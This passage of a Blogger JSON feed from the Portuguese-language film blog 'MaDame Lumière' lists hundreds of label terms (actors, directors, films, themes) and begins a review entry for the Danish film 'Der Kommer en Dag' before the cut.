Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/orfanato?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/orfanato"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-7463346397513191021"},"published":{"$t":"2019-07-15T13:34:00.002-03:00"},"updated":{"$t":"2020-09-25T12:01:33.733-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Dinamarquês"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema Escandinavo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crianças"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Educação no Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mostra SP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfanato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"orfandade"}],"title":{"type":"text","$t":"Quando o dia chegar (Der Kommer en Dag, 2016)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSTlbqlpr9DsIEiM8ZYj_rEWL2P9021tT-AcCe3sjkfdt2rvwlgr0Dg-wz970q2pF1mCN4chOHetF8DmA4upaJr06h60AzpJGPpWJ4h6LZdf1A5k_7NqtqXgSyMMK6wpX-6SjckLQuSA\/s1600\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re+poster.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: white; color: #666666;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSTlbqlpr9DsIEiM8ZYj_rEWL2P9021tT-AcCe3sjkfdt2rvwlgr0Dg-wz970q2pF1mCN4chOHetF8DmA4upaJr06h60AzpJGPpWJ4h6LZdf1A5k_7NqtqXgSyMMK6wpX-6SjckLQuSA\/s640\/quando+o+dia+chegar+-+cinema+dinamarca+-+Madame+Lumi%25C3%25A8re+poster.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"border: 0px rgb(68 , 68 , 68); color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-style: normal; font-variant: normal; font-weight: 700; letter-spacing: 0.16px; list-style: none; margin: 0px; outline: 0px; padding: 